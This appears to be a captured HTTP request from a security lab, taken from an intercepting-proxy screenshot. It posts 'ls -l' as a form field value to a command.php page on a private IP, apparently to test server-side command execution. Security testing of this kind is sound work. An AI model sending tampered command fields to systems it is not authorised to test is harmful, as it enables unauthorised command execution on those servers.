 Pretty Raw \n Actions
1 POST /command.php HTTP/1.1
2 Host: 192.168.145.137
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.145.137
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.145.137/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=kn3n660il3rj2163v0ir79psb0
14 Connection: close
15
16 radio=ls+-l&submit=Run